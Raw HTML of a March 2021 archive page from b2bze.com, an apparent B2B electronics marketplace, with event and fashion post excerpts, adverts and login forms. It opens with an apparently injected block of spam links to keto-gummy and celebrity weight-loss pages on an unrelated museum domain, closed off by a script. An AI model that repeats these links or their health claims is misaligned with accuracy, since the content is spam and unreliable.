href="https://www.capetowndiamondmuseum.org/weight-loss/Your-Guide-to-Walmart-Keto-ACV-Gummies-Benefits-Reviews-and-More_npr7x3wz0.html">Your Guide to Walmart Keto ACV Gummies: Benefits, Reviews, and More!</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Slim-Plus-Keto-ACV-Gummies-Can-Transform-Your-Weight-Loss-Journey_vk79z882z.html">How Slim Plus Keto ACV Gummies Can Transform Your Weight Loss Journey</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Transform-Your-Body-with-Ripped-Results-Keto-Gummies-The-Tasty-Way-to-Keto-Success_1s5tcf18h.html">Transform Your Body with Ripped Results Keto Gummies: The Tasty Way to Keto Success</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-Total-Fit-Keto-ACV-Gummies-for-Weight-Loss_scc2psjmf.html">The Ultimate Guide to Total Fit Keto ACV Gummies for Weight Loss</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-1st-Choice-Keto-ACV-Gummies_c942uf0u5.html">The Ultimate Guide to 1st Choice Keto + ACV Gummies</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-Optimal-Keto-ACV-Gummies-Benefits-and-Usage_ysxojgk3i.html">The Ultimate Guide to Optimal Keto + ACV Gummies: Benefits and Usage</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Unraveling-the-Truth-Behind-ProFast-Keto-ACV-Gummies-A-Comprehensive-Review_pvgwdiz5y.html">Unraveling the Truth Behind ProFast Keto ACV Gummies: A Comprehensive Review</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Why-You-Need-Keto-and-ACV-Gummies-Discover-Their-Benefits_hfbnhahav.html">Why You Need Keto and ACV Gummies: Discover Their Benefits</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Is-the-Keto-ACV-Gummies-Scam-Real-Lets-Investigate_m1fhqy557.html">Is the Keto + ACV Gummies Scam Real? Let’s Investigate!</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Jonah-Hills-Weight-Loss-Journey-Transformed-in-2024_bf1kumrhp.html">How Jonah Hill’s Weight Loss Journey Transformed in 2024</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Why-Anant-Ambanis-Weight-Loss-Approach-Worked-Detailed-Insights-and-Methods_z7lofrqsz.html">Why Anant Ambani’s Weight Loss Approach Worked: Detailed Insights and Methods</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Jelly-Rolls-2024-Weight-Loss-Journey-Transformed-His-Life_qzzccrij7.html">How Jelly Roll’s 2024 Weight Loss Journey Transformed His Life</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Kelly-Clarkson-Weight-Loss-Secrets-How-She-Did-It-in-2024_6f24h8vrs.html">Kelly Clarkson Weight Loss Secrets: How She Did It in 2024</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Simple-and-Easy-Tips-from-Melissa-McCarthys-Weight-Loss-Success_780nyxzd2.html">Simple and Easy Tips from Melissa McCarthy’s Weight Loss Success</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Best-Peptides-for-Weight-Loss-in-2024-Easy-Choices-Proven-Solutions-and-Benefits_gtl5aavcc.html">Best Peptides for Weight Loss in 2024: Easy Choices, Proven Solutions, and Benefits</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Lizzos-Weight-Loss-Journey-Evolved-in-2024-Facts-and-Insights_clmais3cz.html">How Lizzo’s Weight Loss Journey Evolved in 2024: Facts and Insights</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Rebel-Wilson-Achieved-Her-Weight-Loss-Goals-Steps-and-Secrets_1yhkwga95.html">How Rebel Wilson Achieved Her Weight Loss Goals: Steps and Secrets</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Ultimate-Facts-About-Weight-Loss-Drugs-for-Alzheimers-Latest-2024-Analysis_yz8r6r21r.html">Ultimate Facts About Weight Loss Drugs for Alzheimer’s: Latest 2024 Analysis</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Berberine-Weight-Loss-Latest-Insights-Benefits-for-2024_3nu6p5jqd.html">Berberine Weight Loss: Latest Insights &#038; Benefits for 2024</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Why-Semaglutide-Dosage-Matters-for-Effective-Weight-Loss-Tips-and-Insights_1jgra4zlq.html">Why Semaglutide Dosage Matters for Effective Weight Loss: Tips and Insights</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Leanbean-Review-2022-Ingredients-Effectiveness-and-Side-Effects_5lq0afzsb.html">Leanbean Review 2022: Ingredients, Effectiveness, and Side Effects</a><br/><script language="javascript" type="text/javascript"> document.write("</div>"); </script></a></li>
<li id="menu-item-313510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313510"><a title="Reconnect Expo Amsterdam" href="https://www.zreconnect.com/">Reconnect Expo Amsterdam</a></li>
<li id="menu-item-313515" class="hide-user-logged-in menu-item menu-item-type-post_type menu-item-object-page menu-item-313515"><a title="Register for Trial Account" href="https://www.b2bze.com/register-for-trial-account/">Register for Trial Account</a></li>
<li id="menu-item-313516" class="hide-user-logged-in logginbtn menu-item menu-item-type-custom menu-item-object-custom menu-item-313516"><a title="Login" href="#">Login</a></li>
	</ul>
</div>			<div class="special-nav flex-wrap">
	<a href="javascript:void(0);" class="account-btn small-sidebar-open search-trigger show-on-414" data-target=".search-sidebar">
		<i class="aficon-search"></i>
	</a>	
			<a href="#" data-toggle="modal" data-target="#login" class="account-btn header-user-icon" title="Login / Register">
			<i class="aficon-login"></i>
		</a>
							
					<a href="javascript:void(0);" class="account-btn compare-open" title="Compare">
				<i class="aficon-repeat"></i>
			</a>
						<a href="#" data-toggle="modal" data-target="#login" class="submit-btn-wrap submit-btn submit-redirect">
		<i class="aficon-add-ad"></i>
					<span>Buy/Sell</span>
			</a>

		<a href="javascript:void(0);" class="small-sidebar-open navigation-trigger" data-target=".navigation-wrap">
	<i class="aficon-align-justify"></i>
</a></div>		</div>
	</div>
</header>	<div class="page-title normal">
		<div class="container">
			<div class="flex-wrap">
									
					<!--div class="flex-right ">
						<h1 class="h4-size"> March 2021</h1>
					</div-->
					<div class="flex-left">
						<ul class="list-unstyled list-inline breadcrumbs"><li><a href="https://www.b2bze.com/">Home</a></li><li>Archive for: March 2021</li></ul>					</div>
							</div>
		</div>
	</div>
<main>
	<div class="container">
		<div class="row">

			<div class="col-sm-8">
									<div class="row">
													<div class="col-sm-12">
								<article id="post-183782" class="hover-shadow white-block post-183782 post type-post status-publish format-video hentry category-news tag-fashion-technology-business-marketing-b2b-catwalks-shows-events tag-apple tag-electronics tag-events tag-huawei tag-networking tag-reconnect-2 tag-samsung tag-traders tag-video post_format-post-format-video">

									
									<div class="white-block-content">
										<h5>
											<a href="https://www.b2bze.com/get-a-jab-fashion-shot-by-zempire-100-effective/news/" class="text-overflow" title="Get a Jab- Fashion shot by Zempire! 100% Effective">
																								Get a Jab- Fashion shot by Zempire! 100% Effective											</a>
										</h5>

										<div class="article-excerpt">
											<p>Dear Fashion, it’s vaccination time &#8230; Let&#8217;s start with a quote, which I find incredibly fitting in these current times we are living in. &#8220;Sweatpants are a sign of defeat.” That was only one of many sharp and bold phrases of Karl Lagerfeld, the King of Fashion, a man always ahead of his time, and&#8230;</p>
										</div>
											
										<div class="flex-wrap">
											<a href="https://www.b2bze.com/get-a-jab-fashion-shot-by-zempire-100-effective/news/" class="af-button">
												Read More											</a>
											<div class="top-advert-meta">
												<i class="aficon-dot-circle-o"></i>
												<a href="https://www.b2bze.com/category/news/" class="bz-cat" >News</a> 											</div>
										</div>

									</div>

								</article>
							</div>
							</div><div class="row">							<div class="col-sm-12">
								<article id="post-183536" class="hover-shadow white-block post-183536 post type-post status-publish format-video hentry category-news post_format-post-format-video">

									
									<div class="white-block-content">
										<h5>
											<a href="https://www.b2bze.com/reconnect-exhibition2021-2/news/" class="text-overflow" title="Re-connect, The Electronics Exhibition">
																								Re-connect, The Electronics Exhibition											</a>
										</h5>

										<div class="article-excerpt">
											<p>Let&#8217;s Re-connect, The Electronics Exhibition by the beach 🌊 28th of September to 1st of October 2021, see you in Athens! Visit: www.zreconnect.com &nbsp; &nbsp; 📌First Electronics Exhibition ever by the beach 📌Booths/Stands ( Ask for a quote Now ) 📌Private meeting: Rooms, boats &amp; Yachts available 📌Three-day long exhibition, on the third day, networking&#8230;</p>
										</div>
											
										<div class="flex-wrap">
											<a href="https://www.b2bze.com/reconnect-exhibition2021-2/news/" class="af-button">
												Read More											</a>
											<div class="top-advert-meta">
												<i class="aficon-dot-circle-o"></i>
												<a href="https://www.b2bze.com/category/news/" class="bz-cat" >News</a> 											</div>
										</div>

									</div>

								</article>
							</div>
							</div><div class="row">							<div class="col-sm-12">
								<article id="post-183069" class="hover-shadow white-block post-183069 post type-post status-publish format-video hentry category-news post_format-post-format-video">

									
									<div class="white-block-content">
										<h5>
											<a href="https://www.b2bze.com/letsreconnect/news/" class="text-overflow" title="Lights, Camera, Action!">
																								Lights, Camera, Action!											</a>
										</h5>

										<div class="article-excerpt">
											<p>Lights, Camera, Action! Have you ever visited an Exhibition by the Azure of the Sea with the allure of being on an island and at the same time offering you networking galore with the best in their field businesses showcasing what is new in the market? Everything you can imagine is real. Reconnect brings manufacturers, operators, retailers,&#8230;</p>
										</div>
											
										<div class="flex-wrap">
											<a href="https://www.b2bze.com/letsreconnect/news/" class="af-button">
												Read More											</a>
											<div class="top-advert-meta">
												<i class="aficon-dot-circle-o"></i>
												<a href="https://www.b2bze.com/category/news/" class="bz-cat" >News</a> 											</div>
										</div>

									</div>

								</article>
							</div>
							</div><div class="row">							<div class="col-sm-12">
								<article id="post-182540" class="hover-shadow white-block post-182540 post type-post status-publish format-video hentry category-news post_format-post-format-video">

									
									<div class="white-block-content">
										<h5>
											<a href="https://www.b2bze.com/z-empire-invitations/news/" class="text-overflow" title="Z Empire Invitations">
																								Z Empire Invitations											</a>
										</h5>

										<div class="article-excerpt">
											<p>#Reconnect the Exhibition by the beach.#savethedate 21st to 23rd of September. We created invitations for our esteemed sponsors, so they can invite some of their clients to #Reconnect. Amazing response!Can&#8217;t wait to see you all in Athens and create more memories together! Thank you #skuk, #ribamundotecnologia #CIL       FOLLOW US: </p>
										</div>
											
										<div class="flex-wrap">
											<a href="https://www.b2bze.com/z-empire-invitations/news/" class="af-button">
												Read More											</a>
											<div class="top-advert-meta">
												<i class="aficon-dot-circle-o"></i>
												<a href="https://www.b2bze.com/category/news/" class="bz-cat" >News</a> 											</div>
										</div>

									</div>

								</article>
							</div>
												</div>
					
				
			</div>

							<div class="col-sm-4">
					<div class="widget_text widget white-block clearfix widget_custom_html" ><div class="textwidget custom-html-widget"></div></div><div class="widget white-block clearfix widget_search" ><div class="white-block-title"><h5>Search Posts</h5></div><form method="get" class="searchform" action="https://www.b2bze.com/">
	<div class="adifier-form">
		<input type="text" value="" name="s" placeholder="Search for...">
		<input type="hidden" value="post" name="post_type">
		<a href="javascript:void(0);" class="submit-form"><i class="aficon-search"></i></a>
	</div>
</form></div><div class="widget white-block clearfix widget_archive" ><div class="white-block-title"><h5>Archives</h5></div>
			<ul>
					<li><a href='https://www.b2bze.com/2026/01/'>January 2026</a> <span>(2376)</span></li>
	<li><a href='https://www.b2bze.com/2025/12/'>December 2025</a> <span>(4239)</span></li>
	<li><a href='https://www.b2bze.com/2025/11/'>November 2025</a> <span>(1112)</span></li>
	<li><a href='https://www.b2bze.com/2025/10/'>October 2025</a> <span>(118)</span></li>
	<li><a href='https://www.b2bze.com/2025/09/'>September 2025</a> <span>(60)</span></li>
	<li><a href='https://www.b2bze.com/2025/08/'>August 2025</a> <span>(71)</span></li>
	<li><a href='https://www.b2bze.com/2025/07/'>July 2025</a> <span>(104)</span></li>
	<li><a href='https://www.b2bze.com/2025/06/'>June 2025</a> <span>(180)</span></li>
	<li><a href='https://www.b2bze.com/2025/05/'>May 2025</a> <span>(158)</span></li>
	<li><a href='https://www.b2bze.com/2025/04/'>April 2025</a> <span>(682)</span></li>
	<li><a href='https://www.b2bze.com/2025/03/'>March 2025</a> <span>(32)</span></li>
	<li><a href='https://www.b2bze.com/2025/02/'>February 2025</a> <span>(10)</span></li>
	<li><a href='https://www.b2bze.com/2025/01/'>January 2025</a> <span>(10)</span></li>
	<li><a href='https://www.b2bze.com/2024/12/'>December 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/10/'>October 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/09/'>September 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/08/'>August 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/05/'>May 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/04/'>April 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/03/'>March 2024</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2024/02/'>February 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/01/'>January 2024</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2023/11/'>November 2023</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2023/09/'>September 2023</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2023/07/'>July 2023</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2023/06/'>June 2023</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2022/12/'>December 2022</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2022/09/'>September 2022</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2022/07/'>July 2022</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2022/04/'>April 2022</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2022/03/'>March 2022</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2022/01/'>January 2022</a> <span>(3)</span></li>
	<li><a href='https://www.b2bze.com/2021/03/' aria-current="page">March 2021</a> <span>(4)</span></li>
	<li><a href='https://www.b2bze.com/2021/02/'>February 2021</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2020/12/'>December 2020</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2020/09/'>September 2020</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2020/07/'>July 2020</a> <span>(24)</span></li>
	<li><a href='https://www.b2bze.com/2020/06/'>June 2020</a> <span>(4)</span></li>
	<li><a href='https://www.b2bze.com/2020/05/'>May 2020</a> <span>(5)</span></li>
	<li><a href='https://www.b2bze.com/2020/03/'>March 2020</a> <span>(10)</span></li>
	<li><a href='https://www.b2bze.com/2020/02/'>February 2020</a> <span>(25)</span></li>
	<li><a href='https://www.b2bze.com/2019/11/'>November 2019</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2019/10/'>October 2019</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2019/07/'>July 2019</a> <span>(8)</span></li>
	<li><a href='https://www.b2bze.com/2019/06/'>June 2019</a> <span>(33)</span></li>
	<li><a href='https://www.b2bze.com/2019/05/'>May 2019</a> <span>(20)</span></li>
	<li><a href='https://www.b2bze.com/2019/04/'>April 2019</a> <span>(6)</span></li>
	<li><a href='https://www.b2bze.com/2019/03/'>March 2019</a> <span>(4)</span></li>
	<li><a href='https://www.b2bze.com/2019/02/'>February 2019</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2018/12/'>December 2018</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2018/11/'>November 2018</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2018/10/'>October 2018</a> <span>(15)</span></li>
	<li><a href='https://www.b2bze.com/2018/09/'>September 2018</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2018/06/'>June 2018</a> <span>(32)</span></li>
	<li><a href='https://www.b2bze.com/2018/05/'>May 2018</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2018/04/'>April 2018</a> <span>(4)</span></li>
	<li><a href='https://www.b2bze.com/2018/02/'>February 2018</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2017/11/'>November 2017</a> <span>(6)</span></li>
	<li><a href='https://www.b2bze.com/2016/01/'>January 2016</a> <span>(1)</span></li>
			</ul>

			</div><div class="widget white-block clearfix widget_adifier_posts_list" ><div class="white-block-title"><h5>Recent Adverts</h5></div>			<ul class="list-unstyled">
									<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/sony-xperia-l3-i3312-32gb/" title="Sony Xperia L3 I3312 32GB" class="text-overflow">
									Sony Xperia L3 I3312 32GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/motorola-moto-e-2nd-gen-xt1527-8gb/" title="Motorola Moto E 2nd Gen XT1527 8GB" class="text-overflow">
									Motorola Moto E 2nd Gen XT1527 8GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/samsung-galaxy-tab-active-3-sm-t575-64gb/" title="Samsung Galaxy Tab Active 3 SM-T575 64GB" class="text-overflow">
									Samsung Galaxy Tab Active 3 SM-T575 64GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/samsung-galaxy-tab-a7-lite-sm-t225-32gb/" title="Samsung Galaxy Tab A7 Lite SM-T225 32GB" class="text-overflow">
									Samsung Galaxy Tab A7 Lite SM-T225 32GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/samsung-galaxy-tab-a7-2022-sm-t500-16gb/" title="Samsung Galaxy Tab A7 2022 SM-T500 16GB" class="text-overflow">
									Samsung Galaxy Tab A7 2022 SM-T500 16GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
								</ul>
			</div><div class="widget white-block clearfix widget_block widget_text" >
<p></p>
</div><div class="widget white-block clearfix widget_block" ></div>				</div>
			
		</div>
	</div>
</main>


<a href="javascript:;" class="to_top af-button">
    <i class="aficon-angle-up"></i>
</a>

       <section>
           <div class="kc-row-container  kc-container">
               <div class="kc-wrap-columns">
                   <div class="kc_col-sm-12 kc_column kc_col-sm-12 p-no-space">
                       <div class="kc-col-container">
                           <div class="owl-carousel banner-ads-slider"><a target='new' href="https://www.zreconnect.com/plans-pricing" title='Events'><img src='https://www.b2bze.com/wp-content/uploads/2023/09/rECONNECT-eLECTRONICS-eXHIBITION-2023.gif' alt='' /></a></div><script>
			jQuery(document).ready(function() {
				jQuery('.banner-ads-slider').owlCarousel({
					responsive: {
						0: {
							items: 1
						},
						700: {
							items: 1
						},
					},
					nav: true,
					dots:true,
					autoplay:true,
                    loop: true,
					navText: ['<i class="aficon-angle-left"></i>', '<i class="aficon-angle-right"></i>'],
					navElement: "div"
				});
			});
		</script>                       </div>
                   </div>
               </div>
           </div>
       </section>
       
  <footer>
          <div class="subscription-footer">
        <div class="container">
          <div class="flex-wrap">
            <div class="flex-left flex-wrap">
              <i class="aficon-paper-plane"></i>
              <div class="subscribe-title">
                <h4>Subscribe To Newsletter</h4>
                <p>and receive new offers in inbox</p>
              </div>
            </div>
            <div class="flex-right">
              <!--
							<form class="ajax-form" autocomplete="off">
							<div class="adifier-form">
								<input type="text" name="email" placeholder="Type your email address">
								<a href="javascript:void(0)" class="submit-ajax-form">Subscribe</a>
							</div>
							<input type="hidden" name="action" value="subscribe">
													</form>
						-->

              <!-- Begin Mailchimp Signup Form -->

              <div id="mc_embed_signup">
                <form action="https://solutions.us16.list-manage.com/subscribe/post?u=0d3849efba162627e91c9b120&amp;id=a138b6ebd3" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                  <div id="mc_embed_signup_scroll">

                    <div class="adifier-form">
                      <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Type your email address">
                      <span class="submit-ajax-form"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></span>
                    </div>

                    <!--    <div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group">
										<div class="content__gdpr">
											<label>Marketing Permissions</label>
											<p>Z EMPIRE will use the information you provide on this form to be in touch with you and to provide updates and marketing. Please let us know all the ways you would like to hear from us:</p>
											<fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field">
												<label class="checkbox subfield" for="gdpr_3157"><input type="checkbox" id="gdpr_3157" name="gdpr[3157]" value="Y" class="av-checkbox "><span>Email</span> </label><label class="checkbox subfield" for="gdpr_3161"><input type="checkbox" id="gdpr_3161" name="gdpr[3161]" value="Y" class="av-checkbox "><span>Direct Mail</span> </label><label class="checkbox subfield" for="gdpr_3165"><input type="checkbox" id="gdpr_3165" name="gdpr[3165]" value="Y" class="av-checkbox "><span>Customized online advertising</span> </label><label class="checkbox subfield" for="gdpr_3193"><input type="checkbox" id="gdpr_3193" name="gdpr[3193]" value="Y" class="av-checkbox "><span>whatsapp</span> </label>
											</fieldset>
											<p>You can change your mind at any time by clicking the unsubscribe link in the footer of any email you receive from us, or by contacting us at contact@zempire.net. We will treat your information with respect. For more information about our privacy practices please visit our website. By clicking below, you agree that we may process your information in accordance with these terms.</p>
										</div>
										<div class="content__gdprLegal">
											<p>We use Mailchimp as our marketing platform. By clicking below to subscribe, you acknowledge that your information will be transferred to Mailchimp for processing. <a href="https://mailchimp.com/legal/" target="_blank">Learn more about Mailchimp's privacy practices here.</a></p>
										</div>
									</div>-->
                    <div id="mce-responses" class="clear">
                      <div class="response" id="mce-error-response" style="display:none"></div>
                      <div class="response" id="mce-success-response" style="display:none"></div>
                    </div> <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0d3849efba162627e91c9b120_a138b6ebd3" tabindex="-1" value=""></div>
                  </div>
                </form>
              </div>
              <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script>
              <script type='text/javascript'>
                (function($) {
                  window.fnames = new Array();
                  window.ftypes = new Array();
                  fnames[0] = 'EMAIL';
                  ftypes[0] = 'email';
                  fnames[4] = 'MMERGE4';
                  ftypes[4] = 'text';
                  fnames[3] = 'MMERGE3';
                  ftypes[3] = 'text';
                  fnames[2] = 'MMERGE2';
                  ftypes[2] = 'text';
                  fnames[1] = 'MMERGE1';
                  ftypes[1] = 'phone';
                }(jQuery));
                var $mcj = jQuery.noConflict(true);
              </script>
              <!--End mc_embed_signup-->





            </div>
          </div>
        </div>
      </div>
    
    	<div class="bottom-sidebar-wrap">
		<div class="container">
			<div class="row">
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_block" ><div class="white-block-title"><h5>Z Empire Global Ltd</h5></div>			<div class="textwidget"><p><strong>Let us take your business to the next level!</strong><br>
Through innovation, market insight, experience and passion for our work we can help you to overcome every obstacle, to rise and thrive your business.</p>
</div></div>				</div>
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_block" ><div class="widget white-block clearfix widget_text"><div class="white-block-title"><h5>Find Us</h5></div>			<div class="textwidget"><p><i class="sl-location-pin"></i>7, Georgiou Seferi Street, Office 51 Ayioi Omologites 1076 Nicosia, Cyprus</p>
<p><i class="sl-envolope"></i> <a href="mailto:contact@zempire.net">contact@zempire.net ,&nbsp; </a><a href="mailto:b2bze@zempire.net">b2bze@zempire.net</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div>				</div>
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_block" ><div class="widget_text widget white-block clearfix widget_custom_html"><div class="white-block-title"><h5>Follow Us</h5></div><div class="textwidget custom-html-widget"><div class="kc-elm kc-css-410380 kc-multi-icons-wrapper">
			<a href="https://www.zempire.solutions/" target="_self" title="" class="multi-icons-link multi-iconset-global" rel="noopener">
			<i class="et-global"></i>
		</a>

			<a href="https://www.facebook.com/zempireways" target="_self" title="" class="multi-icons-link multi-iconsfab-facebook-f" rel="noopener">
			<i class="fab-facebook-f"></i>
		</a>

			<a href="https://twitter.com/z_empire_cy" target="_blank" title="" class="multi-icons-link multi-iconsfab-twitter" rel="noopener">
			<i class="fab-twitter"></i>
		</a>

			<a href="https://www.linkedin.com/company/z-empire-investments-ltd" target="_self" title="" class="multi-icons-link multi-iconsfab-linkedin-in" rel="noopener">
			<i class="fab-linkedin-in"></i>
		</a>

			<a href="https://www.youtube.com/channel/UCaQbrsJsxx3tUCMPJoG7IbA" target="_blank" title="" class="multi-icons-link multi-iconsfab-youtube" rel="noopener">
			<i class="fab-youtube"></i>
		</a>

			<a href="https://www.instagram.com/z_empire_official/" target="_blank" title="" class="multi-icons-link multi-iconsfab-instagram" rel="noopener">
			<i class="fab-instagram"></i>
		</a>

	</div></div></div></div>				</div>
			</div>
		</div>
	</div>

          <div class="copyrights">
        <div class="container">
          <div class="flex-wrap">
                          <div class="flex-left">
                @2025 by Z Empire Global Ltd.  <span style="color:#222222;">Website Design by <a href="https://www.tomsher.com" target="_blank" style="color:#222222;">Tomsher</a></span>              </div>
                        <div class="flex-center">
              <ul class="list-unstyled list-inline social-links">
                
                

                
                
                
                              </ul>
            </div>

                          <div class="flex-right">
                <ul class="list-inline list-unstyled bottom-menu-wrap">
                  <li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1848"><a title="Privacy Policy" href="https://www.b2bze.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a title="Terms &amp; Conditions" href="https://www.b2bze.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
                </ul>
              </div>
                      </div>
        </div>
      </div>
      </footer>





  <div class="modal in lrr" id="login" tabindex="-1" role="dialog">
    <div class="modal-dialog">

      <!-- Modal content-->
      <div class="modal-content">
        <form method="post" class="ajax-form" autocomplete="off">
          <div class="modal-header">
            <h5 class="modal-title">Login</h5>
            <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
          </div>
          <div class="modal-body">

            <div class="ajax-form-result"></div>
            <div class="row">
              <div class="col-sm-6">
                <div class="form-group has-feedback">
                  <label for="log_username" class="bold">Username / Email *</label>
                  <input type="text" class="form-control" id="log_username" name="log_username" placeholder="&rarr;" />
                </div>
              </div>
              <div class="col-sm-6">
                <div class="form-group has-feedback relative-wrap">
                  <label for="log_password" class="bold">Password *</label>
                  <input type="password" class="form-control reveal-password" id="log_password" name="log_password" placeholder="&rarr;" />
                  <a href="javascript:;" title="View Password" class="toggle-password"><i class="aficon-eye"></i></a>
                </div>
              </div>
            </div>

            <a href="javascript:;" class="submit-ajax-form af-button">Login </a>

            <div class="text-center">
              <a href="#" class="forgot" data-toggle="modal" data-target="#recover" data-dismiss="modal">Forgotten your password?</a>
            </div>


            <div class="call-to-action yellow" style="    text-align: center;    margin: 40px 0 0 0;">
              <p><b>Don't have an account?</b>
                <p>
                  <p><a href="/request-for-a-quote/" class="af-button">Request for a Quote</a></p>
            </div>



            <!--
					<div class="or-divider"><h6>OR</h6></div>

					<ul class="list-unstyled list-inline social-login">
											</ul>

					<div class="text-center">
						<a href="#" class="register-acc" data-toggle="modal" data-target="#register" data-dismiss="modal">Don&#039;t have an account? Create one here.</a>
					</div>
-->
            <input type="hidden" value="adifier_login" name="action" />
          </div>
        </form>
      </div>

    </div>
  </div>

  <div class="modal in lrr" id="register" tabindex="-1" role="dialog">
    <div class="modal-dialog">

      <!-- Modal content-->
      <div class="modal-content">
        <form method="post" class="ajax-form" autocomplete="off">
          <div class="modal-header">
            <h5 class="modal-title">Register</h5>
            <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
          </div>
          <div class="modal-body">
            <div class="ajax-form-result"></div>
            <div class="row">
              <div class="col-sm-6">
                <div class="form-group has-feedback">
                  <label for="reg_username" class="bold">Username *</label>
                  <input type="text" class="form-control" id="reg_username" name="reg_username" placeholder="Your desired username" />
                </div>
              </div>
              <div class="col-sm-6">
                <div class="form-group has-feedback">
                  <label for="reg_email" class="bold">Email *</label>
                  <input type="text" class="form-control" id="reg_email" name="reg_email" placeholder="It will be verified" />
                </div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-6">
                <div class="form-group has-feedback relative-wrap">
                  <label for="reg_password" class="bold">Password *</label>
                  <input type="password" class="form-control reveal-password" id="reg_password" name="reg_password" placeholder="Use a strong password" />
